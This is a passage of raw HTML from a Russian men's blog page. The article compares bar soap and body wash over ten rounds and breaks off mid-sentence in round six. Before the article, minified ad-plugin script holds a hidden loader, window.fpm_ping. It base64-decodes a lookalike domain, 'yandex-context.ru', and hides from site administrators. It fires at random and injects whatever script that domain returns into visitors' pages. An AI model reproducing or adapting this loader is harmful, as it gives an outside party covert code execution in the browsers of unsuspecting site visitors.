e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script> <!--/noptimize--><!-- Yandex.RTB --> <script type="rocketlazyloadscript" data-data-rocket-type="text/javascript" type="text/plain">window.yaContextCb=window.yaContextCb||[]</script> <script type="rocketlazyloadscript" async="" data-src="https://yandex.ru/ads/system/context.js"></script> <script type="rocketlazyloadscript" async="" crossorigin="anonymous" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2737952525410356"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false" data-type="text/javascript" type="text/plain">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false" data-type="text/javascript" type="text/plain">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> <!--  <link rel="preload" as="style" href="/css?family=Montserrat:300,400,600&display=swap" /> <link rel="stylesheet" href="/css?family=Montserrat:300,400,600&display=swap" media="print" onload="this.media='all'" /> --> </head> <body class="post-template-default single single-post postid-22631 single-format-standard wp-embed-responsive sidebar-right"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a> <div class="search-screen-overlay js-search-screen-overlay"></div> <div class="search-screen js-search-screen"> <form role="search" method="get" class="search-form" action="https://formen.best/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button> </form> </div> <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner fixed"> <div class="humburger js-humburger"><span></span><span></span><span></span></div> <div class="site-branding"> <div class="site-logotype"><a href="https://formen.best/"><img src="https://formen.best/wp-content/uploads/2023/03/formen_best_cl.png" width="1500" height="418" alt="Что для мужчин лучше всего?"></a></div><div class="site-branding__body"><div class="site-title"><a href="https://formen.best/">Что для мужчин лучше всего?</a></div><p class="site-description">Мужской журнал FORMEN.BEST: Ваш главный блог все о мужской моде! Здесь вы найдете все актуальные советы, тренды и обзоры из мира стиля одежды и аксессуаров для мужчин.</p></div></div><!-- .site-branding --> <div class="header-search"> <span class="search-icon js-search-icon"></span> </div> <div class="social-links"> <div class="social-buttons social-buttons--square social-buttons--circle"> <span class="social-button social-button--telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2Zvcm1lbmJlc3Q=" data-target="_blank"></span> </div> </div> </div> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner full"> <div class="menu-menyu-sayta-container"><ul id="header_menu" class="menu"><li id="menu-item-18128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18128"><a href="https://formen.best/">ГЛАВНАЯ</a></li> <li id="menu-item-26786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26786"><a href="https://formen.best/o-nas/">О НАС</a></li> <li id="menu-item-29343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-29343"><a href="https://formen.best/">СОВЕТЫ ДЛЯ МУЖЧИН</a> <ul class="sub-menu"> <li id="menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23097"><a href="https://formen.best/odezhda-i-stil/">ОДЕЖДА И СТИЛЬ</a></li> <li id="menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23098"><a href="https://formen.best/znakomstva-i-uverennost/">ЗНАКОМСТВА И УВЕРЕННОСТЬ</a></li> <li id="menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23101"><a href="https://formen.best/obschestvo/">ОБЩЕСТВО</a></li> <li id="menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23100"><a href="https://formen.best/obzory-tovarov/">ОБЗОРЫ ТОВАРОВ</a></li> <li id="menu-item-23102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23102"><a href="https://formen.best/fitnes/">ЗДОРОВЬЕ И ФИТНЕС</a></li> <li id="menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23099"><a href="https://formen.best/uhod/">УХОД</a></li> </ul> </li> <li id="menu-item-26787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26787"><a href="https://formen.best/sitemap/">ВСЕ СТАТЬИ</a></li> </ul></div> </div> </nav><!-- #site-navigation --> <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div> <div id="content" class="site-content fixed"> <div class="site-content-inner"> <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"> <main id="main" class="site-main article-card"> <article id="post-22631" class="article-post post-22631 post type-post status-publish format-standard has-post-thumbnail category-uhod tag-gel tag-mylo"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://formen.best/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://formen.best/uhod/" itemprop="item"><span itemprop="name">УХОД</span></a><meta itemprop="position" content="1"></span></div> <h1 class="entry-title" itemprop="headline">МЫЛО ИЛИ ГЕЛЬ ДЛЯ ТЕЛА: ЧТО ЛУЧШЕ?</h1> <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://formen.best/wp-content/uploads/2023/08/bar-soap-vs-body-wash-which-is-better-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--viber" data-social="viber"></span></div> <div class="entry-image post-card post-card__thumbnail"> <picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/08/bar-soap-vs-body-wash-which-is-better-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2023/08/bar-soap-vs-body-wash-which-is-better-870x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image webpexpress-processed" alt="МЫЛО ИЛИ ГЕЛЬ ДЛЯ ТЕЛА: ЧТО ЛУЧШЕ?" itemprop="image" decoding="async" fetchpriority="high"></picture> <span class="post-card__category"><a href="https://formen.best/uhod/" itemprop="articleSection">УХОД</a></span> </div> <div class="entry-meta"> <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">Команда FORMEN.BEST</span></span> <span class="entry-time"><span class="entry-label">На чтение</span> 7 мин</span> <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="22631">58</span></span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2023-08-14">14.08.2023</time></span> </div> <div class="entry-content" itemprop="articleBody"> <div class="fpm_start"></div> <blockquote class="quote"><p>Серьезный вопрос&#8230;</p></blockquote> <p>Вы любите мыло?</p> <p>Или гель для тела?</p> <p>Имеет ли это значение?</p> <blockquote class="info"><p>Да!</p></blockquote> <p>А что?</p> <div class="wp-block-image"> <figure class="aligncenter size-full is-resized"><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/08/bar-soap-vs-body-wash-which-is-better.jpg.webp" type="image/webp"><img itemprop="url image" decoding="async" src="https://formen.best/wp-content/uploads/2023/08/bar-soap-vs-body-wash-which-is-better.jpg" alt="soap vs body wash for men" class="wp-image-152362 webpexpress-processed" width="700" height="478"></picture><meta itemprop="width" content="700"><meta itemprop="height" content="478"></span></noscript></figure> </div> <p>Если вы похожи на меня&#8230;</p> <p>Вы всю жизнь пользуетесь одним и тем же очищающим средством.</p> <p>Именно поэтому я хотел бросить вызов существующему положению вещей.</p><script data-noptimize="" data-wpfc-render="false" data-type="text/javascript" type="text/plain">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <p>Большинство мужчин пользуются одним и тем же средством в течение 10 или 20 лет&#8230;</p> <p>Но что, если для вас есть лучший вариант?</p> <p>И смена продукта может принести вам пользу?</p> <p>Пришло время узнать&#8230;</p> <p>Джентльмены, пришло время разрешить спор о том, что такое брусковое мыло и что такое гель для тела.</p> <blockquote class="warning"><p>Я собираюсь устроить между ними соревнование, состоящее из 10 раундов, в каждом из которых победителю присуждается одно очко. Они представляют собой десять основных факторов, которые люди учитывают при покупке мыла.</p></blockquote> <p>Пусть начнется битва&#8230;</p> <div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"> <li class="level-1"><a href="#1-mylo-ili-gel-dlya-tela-ochischayuschaya">1. Мыло или гель для тела: Очищающая способность</a></li><li class="level-1"><a href="#2-mylo-ili-gel-dlya-tela-uhod-za-kozhey">2. Мыло или гель для тела: Уход за кожей</a></li><li class="level-1"><a href="#3-mylo-ili-gel-dlya-tela-aromat">3. Мыло или гель для тела: Аромат</a></li><li class="level-1"><a href="#4-mylo-ili-gel-dlya-tela-srok-godnosti">4. Мыло или гель для тела: Срок годности</a></li><li class="level-1"><a href="#5-mylo-ili-gel-dlya-tela-gigiena">5. Мыло или гель для тела: Гигиена</a></li><li class="level-1"><a href="#6-mylo-ili-gel-dlya-tela-udobstvo">6. Мыло или гель для тела: Удобство</a></li><li class="level-1"><a href="#7-mylo-ili-gel-dlya-tela-ekologichnost">7. Мыло или гель для тела: Экологичность</a></li><li class="level-1"><a href="#8-mylo-ili-gel-dlya-tela-stoimost">8. Мыло или гель для тела: Стоимость</a></li><li class="level-1"><a href="#9-mylo-ili-gel-dlya-tela-udobstvo-dlya-puteshestviy">9. Мыло или гель для тела: Удобство для путешествий (поездок, командировок)</a></li><li class="level-1"><a href="#10-mylo-ili-gel-dlya-tela-vneshniy-vid">10. Мыло или гель для тела: Внешний вид</a></li><li class="level-1"><a href="#mylo-ili-gel-dlya-tela-okonchatelnyy-podschet">Мыло или гель для тела: Окончательный подсчет</a></li></ol></div><h2 class="wp-block-heading" id="1-mylo-ili-gel-dlya-tela-ochischayuschaya">1. Мыло или гель для тела: Очищающая способность</h2> <figure class="wp-block-image size-full"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/08/1692026473_639_bar-soap-vs-body-wash-which-is-better.jpg.webp" type="image/webp"><img itemprop="url image" decoding="async" class="wp-image-152364 webpexpress-processed" src="https://formen.best/wp-content/uploads/2023/08/1692026473_639_bar-soap-vs-body-wash-which-is-better.jpg" alt="man in bathroom with bar of soap" width="1024" height="700" data-lazy-=""></picture><meta itemprop="width" content="1024"><meta itemprop="height" content="700"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/08/1692026473_639_bar-soap-vs-body-wash-which-is-better.jpg.webp" type="image/webp"><img itemprop="url image" loading="lazy" decoding="async" width="1024" height="700" src="https://formen.best/wp-content/uploads/2023/08/1692026473_639_bar-soap-vs-body-wash-which-is-better.jpg" alt="man in bathroom with bar of soap" class="wp-image-152364 webpexpress-processed"></picture><meta itemprop="width" content="1024"><meta itemprop="height" content="700"></span></noscript></figure> <blockquote class="check"><p><strong><em>Победитель: </em></strong><em>мыло</em></p></blockquote> <p>Первое место занимает брусковое мыло, но следует помнить, что оба средства технически являются отличными чистящими средствами (это их работа).</p> <p>Большинство брусков мыла содержат лаурилсульфат натрия и другие антибактериальные вещества. Эти термины могут не закрепиться в вашем сознании, но просто знайте, что они немного лучше удаляют грязь и масло.</p> <blockquote class="warning"><p><strong>Совет:</strong> Вы можете добавить в мыло немного зернистости, используя такие ингредиенты, как кофейная гуща, семена мака и молотая овсянка. Это идеальные отшелушивающие средства.</p></blockquote> <h2 class="wp-block-heading" id="2-mylo-ili-gel-dlya-tela-uhod-za-kozhey">2. Мыло или гель для тела: Уход за кожей</h2> <figure class="wp-block-image size-full"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/08/1692026473_372_bar-soap-vs-body-wash-which-is-better.jpg.webp" type="image/webp"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-152365 webpexpress-processed" src="https://formen.best/wp-content/uploads/2023/08/1692026473_372_bar-soap-vs-body-wash-which-is-better.jpg" alt="body wash on bathroom shelf" width="1024" height="700" data-lazy-=""></picture><meta itemprop="width" content="1024"><meta itemprop="height" content="700"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/08/1692026473_372_bar-soap-vs-body-wash-which-is-better.jpg.webp" type="image/webp"><img itemprop="url image" loading="lazy" decoding="async" width="1024" height="700" src="https://formen.best/wp-content/uploads/2023/08/1692026473_372_bar-soap-vs-body-wash-which-is-better.jpg" alt="body wash on bathroom shelf" class="wp-image-152365 webpexpress-processed"></picture><meta itemprop="width" content="1024"><meta itemprop="height" content="700"></span></noscript></figure> <blockquote class="check"><p><strong>Победитель:</strong> Гель для тела</p></blockquote> <p>Из-за более низкого уровня pH мужчинам с чувствительной кожей полезнее использовать гель для мытья тела.</p> <p>Многие средства для мытья тела также содержат большое количество петролатума &#8211; смазывающего компонента, который увлажняет кожу. Поэтому, хотя женщины, возможно, больше страдают от этого, нам всем следует избегать сухости кожи.</p> <p>Каждый раз, когда мы принимаем душ, мы теряем большую часть естественной влаги нашей кожи. Но разница в том, что при мытье тела можно сохранить около 30% влаги.</p> <h2 class="wp-block-heading" id="3-mylo-ili-gel-dlya-tela-aromat">3. Мыло или гель для тела: Аромат</h2> <figure class="wp-block-image size-full"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/08/1692026473_267_bar-soap-vs-body-wash-which-is-better.jpg.webp" type="image/webp"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-152366 webpexpress-processed" src="https://formen.best/wp-content/uploads/2023/08/1692026473_267_bar-soap-vs-body-wash-which-is-better.jpg" alt="aromatic soap bars smelling awesome" width="1024" height="700" data-lazy-=""></picture><meta itemprop="width" content="1024"><meta itemprop="height" content="700"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/08/1692026473_267_bar-soap-vs-body-wash-which-is-better.jpg.webp" type="image/webp"><img itemprop="url image" loading="lazy" decoding="async" width="1024" height="700" src="https://formen.best/wp-content/uploads/2023/08/1692026473_267_bar-soap-vs-body-wash-which-is-better.jpg" alt="aromatic soap bars smelling awesome" class="wp-image-152366 webpexpress-processed"></picture><meta itemprop="width" content="1024"><meta itemprop="height" content="700"></span></noscript></figure> <blockquote class="check"><p><strong>Победитель:</strong> мыло</p></blockquote> <p>Как бы приятно ни пах гель для мытья тела, его запах обычно выветривается через несколько часов. Этого нельзя сказать о брусковом мыле &#8211; его ароматы рассчитаны на длительное использование.</p> <p>Многие виды брускового мыла также безопасны для аллергиков. Если некоторые ингредиенты раздражают вашу кожу, вы можете найти неароматизированные или бездушистые варианты.</p> <p>А вот гель для мытья тела без отдушек найти бывает непросто. Большинство средств для мытья тела, скорее всего, содержат отдушки или другие добавки, которые могут вызвать раздражение чувствительной кожи.</p> <blockquote class="warning"><p><strong>Совет:</strong> Понаблюдайте за реакцией своего организма на увлажняющие компоненты или отдушки. Если кожа плохо на них реагирует, лучше использовать натуральное мыло.</p></blockquote> <h2 class="wp-block-heading" id="4-mylo-ili-gel-dlya-tela-srok-godnosti">4. Мыло или гель для тела: Срок годности</h2> <blockquote class="check"><p><strong>Победитель:</strong> Оба (по 1 баллу)</p></blockquote> <p>В конечном счете, срок службы каждого типа зависит от того, как вы его используете. Так что это ничья.</p> <p>Поскольку брусковое мыло выпускается в твердой форме, вы можете контролировать его расход. Но в то же время оно может быстро сморщиться или стать кашеобразным при непосредственном контакте с водой. Чтобы мыло не разлагалось быстро, его следует поместить на проволочную мыльницу.</p> <p>У геля для мытья тела всегда есть риск использовать больше жидкости, чем необходимо, особенно для тех, которые находятся в легко выдавливаемых флаконах. Поэтому, если вы хотите, чтобы ваше средство для мытья тела служило вам дольше, старайтесь эффективно использовать меньшее количество.</p> <h2 class="wp-block-heading" id="5-mylo-ili-gel-dlya-tela-gigiena">5. Мыло или гель для тела: Гигиена</h2> <figure class="wp-block-image size-full"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/08/1692026474_371_bar-soap-vs-body-wash-which-is-better.jpg.webp" type="image/webp"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-152367 webpexpress-processed" src="https://formen.best/wp-content/uploads/2023/08/1692026474_371_bar-soap-vs-body-wash-which-is-better.jpg" alt="man holding bottle of organic body cleanser" width="1024" height="700" data-lazy-=""></picture><meta itemprop="width" content="1024"><meta itemprop="height" content="700"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/08/1692026474_371_bar-soap-vs-body-wash-which-is-better.jpg.webp" type="image/webp"><img itemprop="url image" loading="lazy" decoding="async" width="1024" height="700" src="https://formen.best/wp-content/uploads/2023/08/1692026474_371_bar-soap-vs-body-wash-which-is-better.jpg" alt="man holding bottle of organic body cleanser" class="wp-image-152367 webpexpress-processed"></picture><meta itemprop="width" content="1024"><meta itemprop="height" content="700"></span></noscript></figure> <blockquote class="check"><p><strong>Победитель:</strong> Гель для тела</p></blockquote> <p>Давайте посмотрим правде в глаза: все, к чему прикасалось много рук, содержит больше микробов. Это касается и брускового мыла, даже если оно используется для мытья!</p> <p>Исследования показывают, что уровень бактерий на ранее использованном мыле выше, чем на неиспользованном. Эти микроорганизмы скапливаются на влажных поверхностях &#8211; а ведь после душа мыло никак не может быть полностью сухим.</p> <p>К тому же иногда к мылу прилипают волосы (не всегда ваши) &#8211; не самое приятное зрелище!</p> <p>Если вы пользуетесь одной ванной комнатой, лучше, чтобы все пользовались гелем для тела. На нем собирается меньше бактерий. А благодаря упаковке оставшаяся жидкость остается защищенной от воздуха и физического контакта.</p> <h2 class="wp-block-heading" id="6-mylo-ili-gel-dlya-tela-udobstvo">6. Мыло или гель для тела: Удобство</h2> <figure class="wp-block-image size-full"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/08/1692026474_331_bar-soap-vs-body-wash-which-is-better.jpg.webp" type="image/webp"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-152368 webpexpress-processed" src="https://formen.best/wp-content/uploads/2023/08/1692026474_331_bar-soap-vs-body-wash-which-is-better.jpg" alt="natural body wash" width="1024" height="700" data-lazy-=""></picture><meta itemprop="width" content="1024"><meta itemprop="height" content="700"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/08/1692026474_331_bar-soap-vs-body-wash-which-is-better.jpg.webp" type="image/webp"><img itemprop="url image" loading="lazy" decoding="async" width="1024" height="700" src="https://formen.best/wp-content/uploads/2023/08/1692026474_331_bar-soap-vs-body-wash-which-is-better.jpg" alt="natural body wash" class="wp-image-152368 webpexpress-processed"></picture><meta itemprop="width" content="1024"><meta itemprop="height" content="700"></span></noscript></figure> <blockquote class="check"><p><strong>Победитель:</strong> Гель для тела</p></blockquote> <p>Все мы сталкивались с ситуацией, когда мыло выскальзывает из рук в душе. Приходится нагибаться, чтобы подобрать его каждые 